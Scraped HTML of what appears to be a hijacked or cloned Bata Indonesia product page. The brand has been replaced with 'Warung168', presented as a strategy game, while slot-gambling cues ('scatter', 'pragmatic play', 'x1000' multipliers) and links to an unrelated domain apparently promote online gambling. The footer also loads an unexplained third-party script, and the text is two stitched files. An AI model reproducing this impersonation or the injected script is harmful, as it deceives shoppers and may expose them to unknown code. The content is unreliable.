                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata."
    data-producturl="https://letras1.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website WARUNG168 yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>Warung168: Game Real-Time Strategy yang Menantang Kecerdikan dan Strategi Pemain</strong>
</p>
<p>Warung168 adalah game real-time strategy (RTS) yang memberikan pengalaman mendebarkan bagi pemain yang gemar merancang strategi dalam situasi penuh tekanan. Dalam game ini, pemain harus mengelola sumber daya, membangun pasukan, serta merencanakan serangan dan pertahanan secara simultan, semua dalam waktu nyata.</p><p>Game ini menuntut pemain untuk cepat beradaptasi dengan situasi yang terus berubah di medan perang. Setiap keputusan harus diambil dengan cermat, karena kesalahan kecil dapat berdampak besar terhadap hasil akhir. Warung168 menawarkan berbagai macam unit dan bangunan yang bisa dikembangkan, memungkinkan pemain untuk menciptakan strategi unik sesuai dengan gaya bermain mereka.</p><p>Selain pertempuran, manajemen sumber daya juga merupakan elemen penting dalam Warung168. Pemain harus memastikan bahwa pasokan bahan baku, tenaga kerja, dan kekuatan militer selalu seimbang. Keberhasilan dalam game ini tidak hanya ditentukan oleh kekuatan pasukan, tetapi juga oleh seberapa efisien pemain dapat mengatur ekonomi dan logistik mereka.</p><p>Warung168 menyediakan berbagai skenario pertempuran dan misi yang dirancang untuk menguji keterampilan taktis pemain. Baik dalam mode kampanye yang penuh cerita maupun mode multiplayer kompetitif, pemain akan selalu dihadapkan pada tantangan baru yang membutuhkan kecerdikan dan kecepatan berpikir.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> WARUNG168 Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://letras1.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://letras1.com">WARUNG168 Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">WARUNG168 Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The WARUNG168 Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/WARUNG168Indonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/SepatuWARUNG168Indonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu WARUNG168 Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bff6a2bda2e04b428079de5abe9a53ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bff6a2bda2e04b428079de5abe9a53ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5fcfb10cc42f4bbd936842e616c723ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://letras1.com/
body_size: 24011
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN</title>
<meta name="description" content="Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata."/>
